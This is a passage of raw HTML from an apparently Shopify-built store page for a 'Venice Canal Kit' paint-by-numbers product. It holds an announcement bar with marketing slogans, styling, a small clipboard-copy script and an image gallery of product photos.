    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197473343__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197473343__main" class="shopify-section section"><section
  id="MainProduct-template--15726197473343__main"
  class="page-width section-template--15726197473343__main-padding"
  data-section="template--15726197473343__main"
><style data-shopify>.section-template--15726197473343__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197473343__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197473343__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197473343__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197473343__main"
  data-section="template--15726197473343__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197473343__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197473343__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197473343__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197473343__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--15726197473343__main-26245150638143"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--15726197473343__main-26245150638143"
          data-alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245150638143">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--15726197473343__main-26245150933055"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245150933055"
            data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245150933055">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245150998591"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245150998591"
            data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245150998591">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245151064127"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245151064127"
            data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1426 1426w, 